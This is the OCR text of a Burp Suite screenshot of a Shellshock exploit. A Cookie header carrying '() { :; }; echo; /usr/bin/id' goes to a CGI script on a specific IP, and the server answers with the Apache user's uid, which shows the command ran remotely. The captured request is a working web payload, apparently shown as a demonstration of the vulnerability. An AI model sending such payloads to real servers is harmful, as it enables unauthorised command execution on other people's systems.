 Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 8 × 11 × ...
Go Cancel < | ▾ > | ▾ Target: http://104.131.110.161 ?
Request
Raw Headers Hex
GET /cgi-bin/bash.rb HTTP/1.1
Host: 104.131.110.161
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:32.0)
Gecko/20100101 Firefox/32.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-tw,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: () { :; }; echo; /usr/bin/id
Connection: keep-alive
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 26 Sep 2014 13:13:27 GMT
Server: Apache/2.4.10 (Fedora) PHP/5.5.16
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Length: 48
uid=48(apache) gid=48(apache) groups=48(apache)
? < + > Type a search term 0 matches
Done 223 bytes | 216 milli